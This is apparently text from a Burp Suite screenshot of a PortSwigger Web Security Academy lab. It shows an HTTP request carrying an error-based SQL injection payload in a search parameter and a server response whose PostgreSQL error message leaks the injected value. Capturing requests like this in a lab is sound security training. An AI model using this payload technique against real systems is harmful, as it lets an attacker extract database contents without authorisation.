 Request
Pretty Raw Hex
1 GET /advanced_search?SearchTerm=posts&organize_by=true+and+true=cast((select+CHR(65)||CHR(65)||CHR(65)||CHR(65)||CHR(65)||CHR(65))as+boolean)&blogArtist= HTTP/2
2 Host: 0a3700fe0313e340801e03f5001d0089.web-security-academy.net
3 Cookie: _lab=
46%7cMCwCFHl3hIFM5Yo3sXrJ39OtkRu08%2bTiAhRXEg3CgjD%2fkhrIVyLV8TwVMwhSCHhwTWgC3Fz32cnfBXCXFVBrwUxz%2faUm47ZLEwG6LsQnPwgPwtZFk9Db1j2YGfK2D4iM%2b3v8%2fK7b2u22CtJS9fC
session=Of7dC8l35WBIEiDnTVeCaEjfMxjrHkW6
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3700fe0313e340801e03f5001d0089.web-security-academy.net/advanced_search
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
Search
Response
Pretty Raw Hex Render
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 </header>
48 <h4>
Internal Server Error
</h4>
49 <p class=is-warning>
ERROR: invalid input syntax for type boolean: &quot;AAAAAA&quot;
</p>
50 </div>